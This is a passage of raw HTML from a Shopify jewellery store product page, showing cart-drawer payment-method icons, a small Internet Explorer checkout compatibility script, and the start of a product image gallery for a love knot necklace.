5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-24423203373207"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-24423203373207"
            data-alt="20 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=1346 1346w, 